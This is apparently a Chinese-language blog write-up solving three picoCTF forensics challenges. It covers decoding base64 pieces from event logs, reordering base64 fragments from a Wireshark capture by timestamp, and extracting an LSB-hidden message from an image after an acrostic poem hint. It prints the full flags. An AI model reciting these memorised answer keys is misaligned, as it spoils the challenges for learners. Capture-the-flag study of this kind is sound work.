
把cGljb0NURntFdjNudF92aTN3djNyXw==拿去 decode

picoCTF{Ev3nt_vi3wv3r_因為第一個拿到的是 base64 形式,推斷剩下兩段都是 base64 ,用尋找去搜尋==或=結尾的字串,加快找 flag 的速度
 把
把MXNfYV9wcjN0dHlfdXMzZnVsXw==拿去 decode
1s_a_pr3tty_us3ful_
把MXNfYV9wcjN0dHlfdXMzZnVsXw==拿去 decode
t00l_81ba3fe9}最後得到 flag
picoCTF{Ev3nt_vi3wv3r_1s_a_pr3tty_us3ful_t00l_81ba3fe9}Ph4nt0m_1ntrud3r
在 wireshark 中可以看到有類似 base64 的東西

BNAUd6U=ezF0X3c0cw==n0tn4jY=YZYAvEs=cGljb0NURg==hWiUvqQ=XzM0c3lfdA==fQ==gVsRoPU=w2iRHng=YmhfNHJfZQ==oZYrPGE=+Zyh8zU=2FljUAw=z3Iyzvg=NWU4Yzc4ZA==gCjvy9o=G6UztJw=5h7f9gw=LpPuQ6w=bnRfdGg0dA==QHESHGY=用 cyberchef 可以看到有很像 flag 的東西

題目提到The attacker has cleverly concealed his moves in well timely manner.
對時間進行排序

hWiUvqQ=w2iRHng=gVsRoPU=n0tn4jY=YZYAvEs=z3Iyzvg=BNAUd6U=gCjvy9o=+Zyh8zU=oZYrPGE=2FljUAw=5h7f9gw=QHESHGY=LpPuQ6w=G6UztJw=cGljb0NURg==ezF0X3c0cw==bnRfdGg0dA==XzM0c3lfdA==YmhfNHJfZQ==NWU4Yzc4ZA==fQ==得到新的 flag

picoCTF{1t_w4snt_th4t_34sy_tbh_4r_e5e8c78d}RED
可以在 red.png 中找到一首詩
Crimson heart, vibrant and bold,Hearts flutter at your sight.Evenings glow softly red,Cherries burst with sweet life.Kisses linger with your warmth.Love deep as merlot.Scarlet leaves falling softly,Bold in every stroke.仔細看就會發現是藏頭詩,拼起來就是check LSB
用工具pylsb
python3 pylsb.py -i red.png -r得到很多看起來像 base64 的字串,拿去解密
得到 flag

picoCTF{r3d_1s_th3_ult1m4t3_cur3_f0r_54dn355_}